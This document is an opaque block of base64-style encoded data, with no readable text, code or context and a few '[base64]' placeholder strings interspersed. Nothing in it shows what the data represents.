Mjp7iHX+qAV4Gqn/LEFjY28dI2j9WAvyaxP0bmtprQu7PI/JCSVxBkNNyBoxV1H5pxvB/NSkNM2PmUS/fwBRoX7q+aMg9/TeTyu4/Q/8qNU1cCGdrRBT+sI2/PNIWFB5AwdbHDgfbN3XTgyR4utnp7fBhxBrsJQI4Vxk25iUIAR7RnHSIfKJLZUFB8oeXA83DYjb5l788G5CjjLxY0TbU14PD7Vi7ZBbH/QJhjJnlhhZLIXQHWt3VyL0h6HwB42z5/+igEXWej/FWDLCk6QLRDRIJJPz2gHHP7UUmoNtrth8HGINEcQLzt7hnalVqaVVgQiIqFa1GGv7+uw3hzIeuk97vh/en1NwBbt7ft27F0N5+1gPbFFWdfsOmt4Y0nz0YcMJHWijGMyG6/ZGevKY1LVsJ1ib7y0pmDcTapnINVr2mp6H3eHaIvsPtn9xynJg9+XB7fh2o5v6e3tpo5UuXM4XqF3CgY3phNDrZmiZrldI+OLxTMG/ITsKlvzmGGzE1yF76aaT1BmhiuR8uPyn74GYxcWEZ6BKsAjn6DsZoYk9myu2+n0oG3op9+BFcKQti6joc7YTrGD+85Lu/LJgs0+uaJjv7YPixBAfOk9jAEtFi/+/yPa9+EbBujMCE/CmO+r8frWrqVlb/1vLSL2HxWcE6dR+zqW3pWwkBa3E2aPFA68PA6Yg/y77BA/OGen3NL/pF5qA0Z7qy96eC9UuXIiuKAOewNJ/wTv4pl0IgOfLqnV80OApyegsB5cnhD0sRp7fbdDKOW1Qz5n+1ozmoKrRpYOf2ttQ05AuPLuClFkjff0VoNXsEHj5rlR+BDSr2nrWkgc+dO0G41zsw2DWXW7c4DQEqK03KS/IgV4KbCsyV0+8afi6dIzvAjx7lwXriegdgH+YrqT1erW+BdJTdhkBaHjw63P08jzg2UhxNT0Kl7UAPT8B686qEkiqbavt82CQBuQXA0mBavAiEq64AKkbw7KzZB1oE6EKAARwx40F4bDkTYEnnHABC1ZveR84No/3soX9j2meUmLnWU8PIIXPo1Us8doLxnIdyf8rnTuC3Ph3b1NY2q/TM1FMB1E9+VUVJObCmyPeShvbsaBUInPPz0nzb/ccqT1TwqJT2/nAfbeAh+RPU2FW367Y7EfedWXcLOd0fTkMOacHdkqS3OuQGDSqoiyxdScHGGP85kpaw33DPIctjWVgPQGQuZGRSFu0L4VSwv3R514DF13ILfjRAWLaZ3ExGH8r5I41hiigahoCy9WR+cf5mmHjVyhNnoRu6U87aZxUqfJHnreT5ZcUvvjhkJT5j1cvpI/fEqfI7AlDsEkjykbNBWtqw1dAYcd9n8qCFL2jawYZDyoZj1SmPfnBQkbuobiZL9Ch6/qwT5cg33BWfAj+9FO+W/4/79dgkZM5/DbOR4LG7DbO52z4Nup8Pg4VcfFrYMnqMciqwKL6OxaiWiYMkq0nPvJrynWZUmirlyPw+XH6M4jXjwzmQyI834YJDLulr99JoYQjNPWxGa0OcHpgSycCUWfZozNyxwNTsKOTqP/jPmPZ7xcWNXVfnG2f6uqkN8v3IKs/8t4oVmcKlvQdod0u1/3UB4b1HZfh2QrFfKMDVW017qrjdVx3Vjyp5U45o5GP95oU/I5CnasorNtlhZCPKjvGpuBlfk3tnbNv2AqkCmK5hE6+HjdXI+Vp6GTdYHirmSdE/nPbtb7RtmXumsFaGpFgdIz858qmnQ3LDLwDrtREeTXsUP/jnBzodLsTXhOvG5zm0y/Vkg5ORtTUNVgbeMox/OlPjcXbhWB3gISSAqWEDCSDUH63EIWygkZTHEjs60dxht5P35DU8qvasR42sjyqAT6qYuRFblJJCUBxfKHiiJqBMtOwog4g2A1xGaJWeV5e5QRTd8inBQFfa+j9AC/U+Y6OYyyiovmsRZSLBE0oQmh5733LAkxKSLHwyT5yx06yZam/ht4WmH3uNiJwWsXpMMDX+UMhBXoRg2LnNZoMbGOLBE7K1ULXRoQku6oRR0jLcgbytgocy6tj8Gp1JSkjJFcbe1wC5zh83iRXmWnFJ1+SPTxj7fEIRG8xu/UVPbbsNWDupJxPafI4JbvSH7C9ixQ2SAhiceaiz7TtZqgDbrEEQTEd1DNJ47SWMDSheegQhN9YZggkyCwGpISMBCOcrx4zIf5q2GkQG7tAkjH1/Sa7eiRdAzsgtDFSSqBM4Mfkl1tlmomKjvnm92tzsy4qbSEZnyYppyRWm4Si0AS0iv7Fx828Gwha12j5gIWR5GaMp9dlzKbNLDyHYE5BvSCpENsNM5hkEIGfQbu82aWR/XsjVAmOH0z5YJsqJVjXC58J/gY/2zDz+I6w2eq8xYYV6luLoeoWgWYK70Inf9YZxJgJ6g+23JlKRNpRWKto+guB8ZMVuYjGqk3+3/nRHp/lGPcFFgINktjVZwB4bqFqpQj4z7uPL9p5UvRpf8oaRXCoWVt/QwkXeLPCQaGecf+hy4IPexPKxcJ/vYcC6yyUsEchoC+p0lRKpKpht7Xr8/ts422nyiTKUe42z03MbDX070A3y+rc8BXmQjUA2EVH8XyDAKFSO6rjndlVhfZl/+h2/6lyJ3iSVXxTwesJs1C1eay458uDjirK+bXOOSRqZWNsyhHPxDpjjuJSAjXGqFjsNrh62VwqShR+MQK5VS2I0g6HS8swpXMnUqZ4MTa0hPZcqJmcLpuvY0GDAjRUfO3SOHldSaQX0JOfaqiOBDwVdw+hIznKVmvvlnH5d7AV8octEjksbKo3w7p4sTEFIbzwe/P5VID5R2HB6Hi0xgfvDufLxUn2E8MvHVZkcmT/NjNPcZI7k/IXYlqIE1EP04MvSrOWKeumOqU3KQpWA1kSWwBsD6+pZS6nebtokgG9EAlM9VjVldHx6v0LYkdFeudaPICjtOvgWUH9q4YYbwMQlJiDHWVEhe05sFEbNSOhAbIGQojOPp6/4mEfaCad/PDFI9+ILF0xvBdRzIKuXHtMJfF8gbG6CMaQg4AE+iERpkoeaeiyBePavm/BE86hXYJSaWl3TeGCsal2//U7Ku1bGYrWAZAzuT3E4/BKQrnmpUAdaWsLUyB9ftJ0ST6QZcLUWNm3r43RaAldcIpJwMzOgbztOHneNIvb0fmHL/k6nky+3JlCGelI7GvOHfaJK/s1XxXSiv7bHT0NlhK4kjVRUYG2B4BLGSJuHJr3CxK7bLzUha5jiKFSEiWpmIVtoBNqJQXWvmYGG1KCGx6KFsET5yQBg+ezwNES8tN9/Hop++51gXoSJ0g+oCM8LkorwLjfddZocT+vszHzj5qeugrBP0n+2D1tJGxobsAf1tBYiZwskYgAmVno3/WDBDYiFwMReBjNAXmW59JWFdUl553IGQtS8g+jT7oafWiK9sx4wTslwAoAlNMjE6sH8Nqaf4GrvjQTp9upQYr3lKPzCgWkM3keyXCcG6RKTjTjYnFz68hhyOQs8JIZogkRfOse5F5WPm9UEv1voToOZDfpWPJDgMf/mZjq8ZmWQ+alxA+RRqAoY8q4Kg3SpClZwhhkdGRzrGedNqG8WxmkAYUtkDJagjgDgGYVpJh4NNAgJYsUTNV3idJrHvqVpwx82RALIyHUUB+gMGMMD4CE4ApaZBWBYPpHdmaeu+C89mSdVjPlJ8SNPzOBmLnaUT3457thP6cGrhv/lxDo3R52iaDYEidTc3g3p5SJM9QJOhYcjiTTlxz+NO8mIy8+AL7lRsZUZo6aMUB6oS7CQhL03/r24C+Q1MBxqXY1ULYtDX90l5cflZU9upgV29N1R+2z/60rsV2L8oltPw4bZkZidLqx/[base64]/P/NpKNa4thkTW6Igaf1eEzr30xJPTWJSq8RMwdT7DwItWXbtPjrKmmfLElmEvNd63GTsrapfPkN53BUjkUfz3f/Ej/Ll3Gs6xMuOPQL7GuwAVFYftIFrbz4/6BIiw8F5s5Yg/ODJ9CJUDM0+Fr9kZF5RXXDivPtWn8XpmTR2uE44rEHh/Dtg6+Dg2ongTt9yYCSYTPhMnRQoLOLEEXu32OTaNX8xpDWTxhK43O73yIHt6ary9/Fwd1Ahpj5vym4sU6BJYmVO1b5cdGIQBt/YCrTAWSZvRX0YqSWtVxisvkD5LoZVlHmI4iw6G+PR8Jk0CNVfNOq5sD8HV4Yg1IV+sjfbVAmVPvf0TrMD2XnXHtmT+T4Eh5IMR9Dhi6hpRcHeKf+2w8IxwBr0Zdka1It5edcYijGTGgi4TCYK5ulKCm7OKP5Z9/6MhlkAx9yFXB3NexH2GPzs0f+8XjCrcQtjQjbpheLK5P2i2/QsM8R2EZCDIW2eZU7/6bbISiNXnfZk962oPUq7lAeN0eMlnIzFd2vhh7a9bIBDVcAUFyOXJoT+wimRtSS6FrFWDgG9cPZxNlBeT/[base64]/sMqUboLfac2Bxf/npQx4qiSbMP4IWsyBr55peRh/p0e9F/dNtORoEbrf+XdCCCsJEPkJ++YqcZtCqSCWfeuSjeaGOxzzsF/Ts6v5RBjkk/KlBBgAIqyNRM+yuLJrcRyIyhHQYgsaqNJRPX/yxKWrRH1YR+GmeA6arhj9sehOeVEbyKZfzCwRjA8vHb9o7jgvutR5Dq+IefjAsGAkdV4I3ZKzarxz8QgoKd4af1vLB8/sOyH6Onyyx/yF9bShyCQHN+8ahDmYkatnQwQKRUDAagyfoW7XYTyY6fgwhQOgQtkNI6qozPHY9f+g9rU7c3UPs84QhSqj2LJ9adq2pZq/RIqynjS/VrSM6HEuPvG1R2NR++UPhvTGU2VkmF48no20qKBmP21v+kLhln47v1pYDQt9pgPHyRuRdPE8IjntUAhVaF4hVq25TUKPFLnVEdD/ybyhMkmjGeK0lMLou+Zfk1Ci9gPYErRti9sg34oyX4pgHAUQUOkMKaigtE+TqRVET0DE2ogLK3zT4A2bKWLHCu3fqtxbF/OwCq9MgrP82QDQM8CTmCsFP/ILfujcUQ/[base64]//STJASKidhzI44/jCFIuN+HIGgyzki8o5Hcd/jXDT23ryKog7ADlYra1s+c+aTp9/hBt+r3gamnuUTxKqt8KlytKfSNWqNczwp9wfcsdl1GmzVEXroqgktP//T9Wrx7ZRnD8hAz28DxCKP1SOZZO70SxgwFvjeCKAuKOL518ZZ1I4u2387svnkzpKrXdZ89LnwwhBFPjqK5PE9kip9DOdyirWDpZqvSxRCcIDUzcp0MdAqhBayY9N6GMgOqCdAzjWvP47hng1VSyl4N6UT/CthOByVb0LdpLMuXi8T2dzaAj2KYSOA5+hWUWeRkYOIxH0LN0KDuGZaNDOPG9xJiWzrqGh0j+tY18KtVEC7Rvf1V5JKa/gJivJXW3Cvd6Ype0VuLJu+tl4ROvhlhTL/hp3xsilAp43/iWrCqo2fOuAA0q9h0laz7YNIbPJ4fTsUnKmjbH9RbAzEoFknrQDxGX1tuXPfTM40BaE9hEZvXorxQEbNBf83kHqb+gDy/OFqalP+rmRyXYDXAZtRL/JDnuglp0Q2cQNLVpaznF+VBUONDRGUJnRo6jiUQ7Tb6j6J5ItKdf5skZc9cbByBZjSVpZWLIO/[base64]/d/8JYzL9kIN2NuJjcCnYPXGK2HRo3tMbGfKUXrdK6vBQpJ/ZCOseZuc+DGKMWtqg8RNeE73yhAeTkiNYuK8Pd3DT1DqKJ9qSEq+19mUHL0vnNApe3mif/[base64]/PfMJSTUQljiYibcgiJTgAj+6clQvS3YAk0nPWaSOJkdRvBDuNkFdzl8jgkgZZQf+31p5QWkAbj/ZNcZ2E19wGrSAvZzIBnI/yb0G2AAFKlUBFwJo7jhXIkFlYWPNdMA8cQH86UkwHaWMPqQQl/kj6XuqIi3JXTqkNmwrH3ZJugGb7gheP1GvUNToqOjWlsBR/PkTUfcdoKtSXZ9lSptIrykCrMrqBC1inOn5OZyzxEUzuUdBuI5l2z0eieUBbQB+ynk1Ea6hKrbW4UeUhgGefGOfpispY7fXCaB3FgLlNH8X28ZLkj6XSgqqbuoMIFAcOz85Adve2mzy8tFZ4+xxrEiKbEhpl6xXw5OHnilQaux+BJ/xC5npflUsz9iozOGQo7Ml3EuEptAG5AY6ts5Giscr/SNSo/ZGyuJ93cXHiB3o9E8k8PRnaPAa11v2P+9GtvTxvxaLYuCAPK6o2HLmUtJxfpUWz9l8jyEGXw38LUqB+qGKFkmYmnVVCn3ztjr2Go79SWujTlBx7blECmEcxbeI0v2THjvRMOufCt+b/Ctamb1QNKxvH1IfudkEcoeDPQdiMT3ABV0hK+T3aaA635KEKKvlO1qIbOFFSY0OE1bIY4jcWeHalER2yMnsAkTDvlJGZR6/8Nn8K93NukHJTCCgf74cEVou6Cap9vVpx55Hvcsn7YEQ4aiyfg4Za0pna4Abg1FPdBy/S3Wz6rZR6apN7HZjrywgrigjlOp/28l4O5BhPcl+aRgInTHPsCeAyzVe5aPxq9wz0rVBFwJdPKT1vGtMD2p48M5rIBbXzAkPj230BdiLJf+hAjAUIPvturJE8niKUEiELh/FXyPaaeAaNgkKsyDSYs4McJjkwS6VIzlPrR2FnZOyJF2BsWcdoeT3gpzDIsvILBpWmNDPi6b+Jy2VD/wmiiPzVk8aB8qlenYu6oEZyIoj/0TLCSBWYVqwazwAo6qO5DVSVV0zrt/Z0vjc9i2oLZSMUMK3uyRU4/b4ccKT02a3ZrpZIHzwwgj55mLsBCWeycdj/KGG2gS1BXZ4l2jevRZ295XzTATGmeARzOsbJ3ro582kc+w78U32kZaPiIKHrWGtTm0nhwFWtSiya4Yz8r2c4FerPTe6cqD6P+b2sc9qjTU4zWjNuN35ZF+8wenXCVSa3AVTKyzzYG6JcYkh0tOzRqAT/GF8P01hHdP+yWZll4bjRw1X/6XKTDn2+Z2Bt6/Zx6O2E4HQOwFWNFcTdLV26ndeU+Y4yn2TBDv0szYal45TxKORNllNLt4dap3QS8dvPuiHiZbzCer5lQS141wdCVSl/Hu1AfBtN7PkD21OeRQwJuKDsLz26k2e9YlyhvBKdmxElYh0Kmqk8sQpanfo2tQrkbm/vN+XCCtcNHeAlKQ+irD8RnJlxBSE8QVdhTqIWRlRPTP1fcpktynCTTAQcb7pvGxQYB+zVRFgwg+Xn3AkY+sfBy0MVKPpm6nbzNjwjNkclBnlVuIXPpyueeZlK2nt/S+YDN8E8gUD5knfbNLOLybGZMlojJfkv6baOf6jb9pZirofsywpuCmVQ/PCBZIKti1Ves4dmhEXiBmtDx8N03VZFnqHUPlCUn7MFz6/8tlB2eGgP+zuPkzeuBRutSk6sviYix+D2vCtYw12aB1maCHHKxhVJMS5cCR1xXYdk3n3y17WkO1tFDKbxNpCTz7cxMnju73wedb75bsLZIvTFJVt9PU+ftMKPRUyBHtyKwa//gqR7dmTUdEUEtb0PyvLYHduwoH2nb/o9jYlCAlHk1Np8IvXsZGQkKEmMr4zfSgDXXbxs+qLUX70CRaQIawO/93+KmIsdbOlunjpTJRuZTfC8XLuAHb1hk1oZYMCHFJ+7IY6QV0g/0tJRBx+LCX76TuxbN/qWbMz9/qdO2ulwo4dSg5Ew5oVBmcG0OtMzXxOvq9e4SkgkjDrk5dNy9LfxxwYt7cxOxot1q6CCth5qZyVEEIrRmvFqwZln4QWcub4tB71UeoZYhBj1hV3qdgKcQ/s2X1kkl6y1t/Ea+TwK0WA4CVwuUINclC3wkk5oIoM7k9IJEcrc8g/g+GqGUph+o0yZb4qGn0eIX2fjs/2Ds4p7UF/aURl/X7edbemsEaHE7hmliWOh+qBQxJMpqL/BOXHBMr3XUnl3NKqraou3X76TBTzol2yFpUQrRA0MHP1ImPx3eV8kul8GFPgt9jkl6VOukQZXTq8oyS4gDHEq3t0FzOrVR6rhGQC6+E6B1kQx9a9LXAARzcIFes+VXbFgT5o7aON9FrebDJrlyeoMYgeYff+Kc9GapRJMKk4vxJzWemIEGX/dc0DBi9vpwTkT8hZZEKNpSxEdoxegFua+qHF8LNqs+UY4MxqzgAPySVyeAa6QzPxR11228VRX6zwTc+RUOk0/6BWqvOriMycdXW4euQR60nniTzOzALkciBoBlt865M+36LPuoXjS3sb1z14Y4uoOUSknU/fmPPZNGgrNifddCxwrBOuei3JQfG1mTmndwc4TPQV29gjWbvlymeg9PrIoMrNObwDsNyS5s9wa4XERrzWp6kpK2X16Z8DZPNC/yC8sCpmdmBkO1GtTssf7KzmIoZ76ePDVQzmnFsxzv1keeNnWdfVUJZQVaeIerQ321cvkLBGq2drTiM6ern8o+YUb4ciD1/YPjX/XyuHDmHHpCBbHH0o5b//Uo6cmHgABgpKCc3Iq3d6AyKvaTkuIcDBwvImgWAbd+ShJdkkZI/[base64]/yo6YPoblcLnS/D3QEHKLSBxpXOO7jwwFY1SMlYYXftlkby945nlJ84EyRp50JkSx5V5JQRdmx7/X2+Rv6hkhErxD2wHz3xL3MPTRNV92GvEBPqMlMH8VrQ37JGVeS2+IUJtW+LM/hDoJlFuS+A8yqaXEeLYybIlgNRKiPOiXlUAQTxus5HVVuXHWQNi8W9f6/rk/FN3rJHGLD8eCQ9JsIiR9F7Oa5ZVFN4zPGQ8iGENZt3FeZeO3i5NvwgG34na7ytxn4ymQScbVznhiYTULIrtPjJCMjamm0wCioy80exBP6C0P4t+IziT0v0PbKm/WTPAE0DNW41i4QVDqXx871MLo71fPm3phNq3REm6D5WBxkqINpDmH1cH4pXDgppVNA8jUcqhpuQUYpUQXT8xZL/VM3sJ676a7me96h1ltnGVwTA9yxtZAHa3yM9nx6L8+eaPQHCARYM0Yel3YiLck/7gbESEifSeygq7VLJUgK/2O6Xir9j/AFDOXQ2KEmquIukozRZ2BPNRkYvN/whf8QB0C8bV4FQi2WZrOwTNKiCg+7Z4KYswxLODTwJ+wSjs5dDn1SRLCKHA9FQwsb7Imdr/NOwE7vXrOGWCYpFqh5q5WsD7hclRN6Xm4QzoN3J99AzUiTmOLpgKpkPCO5GiMjbGuEGvlksEJhEYjlgZ5hCZ/Gr1ytHPF4swdImvcihfFWn9BHliGvIc2YEAxH2yzFIZARaMQ24kF1rvprZl/+3yliktKXjvX+6pKC9A3dwW8m9MLtz03u77sBUwTT5QBOHSTWwmNA4VVgJT6VgEkfejsuyxpsl15mqvZVmlQrpEVNmiPC9LBlPw2/Vo8WAiSYuPjE11HzKZKW36WsBNVDy/6k37XfGXQ79d6n2ialz5ZbeJc9mEsc1YnzXzQ9F7ll67QXS3dShClKgmvELgMjH1SPwf8jZoQQqjEbSoV2awIfrORtShEc/wSPzOJNyqJyjt1P01h7PwOOLnW4Rt8DhTp0QkSmVERRl94jWGi+L39Z5gmTjZ4SwgfRu+PJ3Hcqce73zp1UTsiAfLlNCGPqiWIuI+A21e04v5oIAo6Xb75Psxkiue2RKGI39MZtCuL3p6rgxq87cW24HOj721DM9f6GUyrcTZb+SvL6oyYiShVkzrSNe/st7HX96pK0E8JkOGafZ++wwKtHOUEyXTnfYK9xZeW1SvcyZALJKHu51TbWQizKo1kffVsG/YKJVbznkdmLdCQoOqxXkIkxPHEbhxxyffkYtzteLz236zpBM/P1tKJv39AxHWVhUOiZP5SOOouCLVfuzb9st/qwg16TkZm2XNUtpmnQ/8/ErO15GipMclZm3L2B89qG/9iPmsbICyrbTCK3ojr/CH6VCGeKftUNJJk8gpDwkbLShWLiPwHfKDbDpC/3Gf+nuDFvQmym1v7167g+ya7L4DtqPppDffSMvmymK2VwVBqM6KcelqKi5bxePMHAG8M0S67G9teZ/SDSOs6jBF4VVmKcV1W7EN2W8el/FH5dkwzKcnZ/WB+K6V/6iwatbnSWb5c+hiNSqOuwlp+oudIhVZ2/Mhur5X0tlK7EVi3SM5e3q3n+EsnryUqPe/qNqTl/c55/p4qEP14um95qzrXV9qn0hVRmpo5xw0F2zCPaJz79D/cL35aGBsU2QdWCQypQ0pFXHkI1eBieasGcDhsdJyy7qaxTOZyp83j4NX+IjWtWRcmWImhluDlGmOz9iWE5EXWLIXfiQpL30HarkhUBHxrliQI7KZFvbmYWtMshrMW/Y4yZK38d16rN2pcFFA99d0b53QdEaGKT1H4PezTTWDYSIt7H2mNZT3lTe6umEYE/58JdIPZ8+bBG0TAS/[base64]/1QI1SU1D17ouiGDYB1nRGeorea5Mx2yc5C52GsHc0DHenHB0tKY8/pB1YnzMHit1OjncSH4R7rs903ZgIfB2oJPPl4twvoX50QRF4hpMToBzaWM/FuMb0SNJc2p1MLnm0l2GC2NW7DcVz893EYDE1nYsc00S3m9tHJHNyw+li/FF8s8m5+/HEtij5sVPHRrUsBxHM8d+TcAYT8fRvf0+rJWTT/mAgLvHNeCZEqVzpS2gKWCIoLWaMjpnOF1DAR6aA7rgKqTWsdeeQnIhN3iD1zh9M9KtHCZibkjWkV8S1z3y4dqogDBuG/OwCsbE050CKZoOSK7tms/NzIz8z1jkAhPbm18fwsuhw4boY0ni1PFDVKAl9nMUwPc+05/8RA1H/tsR2u/F1egq9eU8ybNtYJzlov8Do5kH6ufXe2OacsuZESc39wckNIrOD0hcjMCEnlzDS4VhGA/cUB1L2HYcm4RGW1UPhVs9Yl4s8XIMwujWTwCEzH/z3R8CIUe2vNXEHbPKRWnVTyBQit6a7dbu2ESlHL0vFxmliW8q4jGh8y8pdSRZpcOGua+addWOBP3rRx7Fjnv0lxFgKMySdrZO4AnUUiQh5Qg+FcEymRuXqbpJTHY8zTiS1x44nHAIrjvyxTLVnX7Ikcc8LgnTkXAHihMkuT+5KkpJYNTHusUO7PSxtB2X4PH5l/nrWe7jejuCt9m8yqlTvBzqGFiRs1K8XRtVaaSyYDRVcUJ67Z5ryZjnNLc8tT4d/sqagLLPxFYP8o93eCca1ul84mLFoOY6oSkSCHGhESgBhn5XHjZfleqh+IwK9tse+fg63OpCGjNtfDTFn48UAs8MuByYfbMDO8Kv5szOvWebGi/NMnjxMjLOm4/NMnJ8HzAefYobq7IGy9DMn5QA0++tuI1yERwQrRzz2J6JWqfHFWGGSUi96z37ncHH7HeoKBl9+VkSMgrwcsdnb3Gw2wUHCT4n5cowp2O6G6DpUvm/LWhEVgzYYaIj27MQBeyuw8FDjs+A2Qa3bBRYJFv01NR4OLHzekapvbmnKNAjdPwy4nQRAv4ex0TLCdsfZkrum/vwZaLoYVJ5Sa4MIsT2ZleHogONZMZI0DuI+40XoWU58/KtGasaHgQd0dxtzu2y21V3qClHHqneNtCCMzhkD1xxd2eu8hnG6rhhwVBn5R2fcR7RCH/78/QJ/pBrd7XlxAoudQx9ZTYUEkjcXON/n/yXlVv2L3+SK2UaRSV9jaiZdCHYAynrDHpe3de++hEwsNeeEe+2TvpanzuwaUpFrrsgpFtVNuK2vRpQtKZtx2ZXrdMIQm3ZBh+3LcSUoswDyAwk1Yhlvj+F6DEoJLAOr8ExPW/mXXXvFFmc0zUfmTCddo+bxZh9zF0+B7amUbtWwJsOIcoAtXLmdcL9Sg5eorpPXlQ1E4YdNUs5KAPoCyvxfsobZN98xhLpr5eSn2IolOOb8+8oU1gwJ6xq1ZW26h0I/z9dCidsuucBFJfLIVXGyx/8qTAKi+141P9Nu7s/NaS14ROKfGlZPdTTev8nzYDTDjwZniwILSRcC4OCyzpT5p7xZXF7BOTPkiCEDkHo4UipCGI+8mBgWI1rW939C2SH49vYEGPIMdfTto/wW/Qcr3I+I3VSQ+scoJbfT6HDovYOAQYbuxdl4RcHs86M26dxirAnBCn4TWKPV0qDrTuW2xwh/7xovFplu6gTRrr/VtyUkV+chRII9ohsYwGlK6HD2Dn/wDef30qwujHJKtpKq+PLGOh91/YzIMN9lhDfl2hepRfvVhWMAfR7p0YDWwOfatUZpMaB5eoqziOCeUNf4t3z/[base64]/ZGVrvKowntZGK5w+OHDW0N3I6TibnxrUOhnr46jgXM4JWjfY6CkEVmc8jZVoKyio594OrNkma6PtyXU8CAqhpS1TiSd7bcFqQDRAHLL8Ega64Q0L/64LKeG7U+W6gCnbKxWGzzg3SErzhMCyfqjbTVPBJF0Ca98pfqaR2o1smmK37P07pRgfzdmIgJGI5cLC7NKEFnfpwxVYT8JIfoiZ72x/h5B11bYxttrC9gSHWJo1IRN8wDg4/5KpPO0jJkMhs1F7/IMdN1VVTBeul0AxNR1nnVnt3up9o0vyW35KZXW0SlazOcDX0dE4CJQk4M6ycT/SBkNh/euHRd92X0xFhsxiudTysN9CTW1Uzm0wqtDHdRIM6Z8ordtLXxijeq2bn1R3S5lsp69q6zRvvr0JxoeI6fv6f2OFzxkIVhTlq9jk1RVUG6bmNkq3lsRgdU/YO0+r+a2c2nGVpEZDXUdE7QNoqoGbigK7C5fr00iYDmUF6Bpg9utoLz3J8+92GwSOydkDjZe/kv/ls56os4TTrxW5lMCd/jFxlDTS0pry2YfXPmWol0fEAlXNKWoyxldCV1J1qn1OsjDxv6mzR6xPINcxrRSBGEaA6+H/fTBOSgLAZWOXDBaClU6zKpg3hFTDCXNP0GgfsBOeuiaUFbaXSaE8i6RsgJW3iSVOL9tkR+icpe0r1TVUq49FkC0H/yNI3GX8qoPt6g3lhmEwtMQMc/9F7BQAZCd8keoxlYQKRhFtczNpVFM3C2/SviKaixvRdL/0w8M/K7zuDbHEUc+S8iAGMCDgLXXzJupVO61d+N0b44A1lCY5RtNPgZyQsHb/KoOA7FvT3LrOBPqvvMGeW/urq8/rmOdD6Qi3LWnf+wPSf/fHO7Y8EcvmZ0+hvd/inLw7lIGuJs9cn4viEHmvJILQCcu/oPtiZWBCoQ9Au31En3mBZM8CtpHM5Ht/+5gK5XT3l8TL5V3GLBiEK8Uc2VU1tEuNXORjfNjstf4FzLV5JqEMxDXkLlP2fAdjjavDaNG6PAet0DLtTpQSLB0Dg8mcFbYJgJ11h3wqeKgAt1DPSM8dMgABG3uKJOr/e1uszmc/a3+7zemO8hHGXY03Hkg77PLPANUDvyjj9Avw8EoI7wh+4YHX1PLRsm8T3uKU1xxiAIIkTNuVY8o4b7F4v3Twfp97N8UuAGaccnqLIytBmjPcnp3UjpKk1e0qqRPeyUVZchje8bwYZxQP/[base64]/[base64]/dlyekq17NXXn5m0Ahr3TEzslxr1/v34Sq1ml6mXSlguza0esv8j9St/jotviRjfGmk/lOC5O2C0llp0tXJCftzcEoTNjlWlVzcYKva6vWjGvYI1Sc62jyMZN82yvwSCku9sn3Su4IR1XtTR67+PukrRVPMp6ExwJeEPc01lnd94yfch/Fr4EPy9/BKT5VLo7XgzBMGpFt3Edu6wHQTyJ4JoDYvJdczM1O3FBb0LfU0UbU4WIR/ZD1Yod6ubKh1WNBZrhit7FYiGWxKlxbkRxagNebPylEyBx8+rA3EsP710Dxi+IrHVX//juzuLLqyKF0OdOQw875VYjpwtGgb56vX4LxqdW8Z2/drey0gtgxoCkyytzkMvS9Yl3w2DzOdot9aB6FqiZaLjiDhNhdIabkU0UioXzzWSF6HY5TYpuq+BnT6TQO8rrQQTvfLwncfMg2Dm29kbqfkFR1xMjhjyMMV62btjVfuK60hjJOHMkaiVg+0wIxSC+//D1cUvSkCP5Xhs7g29rKCTL59RjlRZrdVz+8xGLsk47v8gCWEe5Odf4qm4ASq3qgWwtEYHz6vFs2CPkWbhSpZCX3MP6F+9h9h522W9DhUZQxqu1V+DfoFiU4zStANe4oCEEMinE3MXqzg9sdgntHq/VI0ZwCGXF7lioGh9dfCZmWLGoPJ3OyA35nHLTQSRwkKZ98copxyGrCdqp9ih5yHpnU9wiD93Xdx/I9Xp+hy+WtGsWNUDtEsRRYgJsSPq/xRcw47Ck2Vv4ThG1AH4hafPOfLAyQi4PRUch4qCyni4qe2j34X+0W1h9Mwk2L3xus6O0GeY3z+JxDc8EqanaAEvDa3+gyAc4D4lHQJFEtRagDjK0jA+Erpb3K+dijUDr4c7bmIv+nB8m8DVG8Fp5ZGcM7EEp35vRRb1oNMEhu1MmD7sOFKEfstmEgqi/PwgU2hG7B2gV5eANCptqXygRb8JoAYHQuREGzippZKoPQeMEWmnZS7MVOHYCYu6cDHu+JsWfwufgM9n4NvPjeHnb9NrPhWKe96r8S5oNCrazsrZ/BqY2HFS7eWRzrxh6j9Q4aP8nrLRMGfqYzcap0WLx5mRyvKUiugVy7Nsi1HM+8Kb5lThymLhyNj0L1weZEp0EZh8kZ4PqmdDQ2dbpW56cqFh+M2KMeCzTCtIOyOk8JKfVecL/K0GAVugBrQbAEisbWpwclhDPEOo8ZOGYSSDf/FERiOPyo512XqMKWbJNn6Lc1ybt76KwXyhuvl1/aIpRBAsZMndMeeSfZQW7BzAhOdpVTyzjKx1xf2/d4mzcpeXJlpEBIPPKJv6IVRfRE/ROehfAnM5/BWSYWE1zc68e2okFxsBs3bxFgBv/h6fzahA4QXggVIe0PAhIOvlDKzTObcJLBGZSYPhH/l4gXzy0wOfXmtqTIfnxGgI4eVpPKFSsjg0/D4qkedImq6YqLNxBBD46AvB6nc2B2gJJD4OhBoAKXocP4EZ3/SHHQekDG4f7whmH1tr70/gCjqLyF/vfKmiTGGfQFqUm7BnzWBS9kEwSParZMMW+GEk6i1Xd6m6ZL7DYmpLly0Cd1iG5kzNohEX86H+unVMniyr/km4kuhY4t+djBGsV5FfnXfiS/7YA0/zpnzF3i73IbFzb8thLRR5omZr/Ent/MYvr9Ny99WJDqnVxgZkqmJHYyt40TenqDdp6rJX5YrCJpH1iXtjMbR4zpBFHVmSX6qyRUfmB6wFXK4rzMJZso8IJzflkMCHEokSU6ftn5nyOtmPPOkYSX5DRG6ihRamT224Aw6yZ5mZ0XIW9dmLJLKO+M6SSb2bKT9pBV3erKkGTung4/[base64]/UCQTyXMitxuVGqOQRIfT7K63ddL/We+XTLoQYXQK4fkP4BGuCxGK9qiGc3rRTPbzZin29zYy77WNCvrucpjd1cId0i/vm/unEVKECFHOUtKBXjSKWKwblDpgxJd3A2ZVCSFokLRDuhBKH0BMNt2oRoNldjjOrL6rgb7VpIvMR3KwsCTpVAeUO4DbotZtxCIHTa8HS8wHqXAAI0AgKyH8pXd50g0tBmSUEel2+g+ul+OyH+bFRAyJEHumDiWLlCLfevq+EpeJuqA/w+L0N+UrKDyDrUFVWPMZR7UnMlMl49FBTsvU+pSDYhV6+hrIi+WGnZhBEXjdPipjxFDJ9TBHYDTshcjgb0GQJotrqpVE5oviGvx/qc5zMoREbrOWc5lADwN3XTYBx31iPoPp/i9jfjWwapH/QR+8i8YvxALIuhBo4AzIn66ARzccG1y4uvbHQACXm5siLkmJXp2vC61BskRfHiGGOZ6s4xj6uPshNsJRCF9ESOffNEdg97WwqfxfnLpK+EBpV